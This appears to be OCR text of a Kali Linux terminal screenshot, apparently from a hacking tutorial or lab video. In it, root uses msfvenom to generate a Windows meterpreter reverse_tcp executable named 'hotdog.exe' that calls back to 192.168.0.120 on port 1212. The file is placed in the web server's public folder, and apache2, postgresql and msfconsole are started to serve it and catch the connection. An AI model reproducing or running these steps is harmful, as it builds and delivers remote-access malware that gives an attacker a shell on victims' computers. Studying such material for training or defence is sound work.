 Applications Places Terminal Mon 16:21 1
root@kali: ~
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6273 bytes 7407236 (7.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# clear
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=1212 -f exe -o /var/www/html/hotdog.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Saved as: /var/www/html/hotdog.exe
root@kali:~# service apache2 start
root@kali:~# service postgresql start
root@kali:~# msfconsole
user.txt